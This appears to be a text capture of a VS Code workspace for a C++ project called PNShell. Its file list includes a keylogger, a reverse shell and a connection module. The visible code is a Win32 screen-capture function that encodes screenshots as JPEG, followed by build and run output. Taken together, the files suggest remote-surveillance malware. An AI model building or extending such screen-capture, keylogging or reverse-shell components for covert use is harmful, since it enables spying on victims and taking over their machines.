 File Edit Selection View ··· PNShell
EXPLORER ···
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi,
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier